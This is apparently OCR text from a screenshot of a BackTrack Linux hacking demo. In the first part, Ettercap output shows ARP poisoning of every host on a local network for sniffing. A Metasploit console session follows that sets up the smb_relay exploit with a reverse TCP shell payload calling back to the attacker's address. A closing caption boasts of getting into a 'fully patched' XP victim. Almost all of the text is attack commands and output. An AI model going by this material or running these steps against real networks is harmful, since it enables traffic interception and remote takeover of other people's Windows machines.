 bt:0.0
192.168.1.64
Shell - Konsole <2>
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating autoadd plugin...
Home
System
Backtrack
Trash
Shell - Konsole <3>
metasploit
=[ msf v3.2-release
+ -- --=[ 273 exploits - 122 payloads
+ -- --=[ 17 encoders - 6 nops
=[ 52 aux
resource> use exploit/windows/smb/smb_relay
resource> set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
resource> set LHOST 192.168.1.64
LHOST => 192.168.1.64
resource> set LPORT 21
LPORT => 21
resource> exploit
[*] Started reverse handler
[*] Server started.
msf exploit(smb_relay) >
<< back | track 龍
using msfconsole with the
smb.rc i've added, I can get
access to my victim xp system
that's 'fully patched'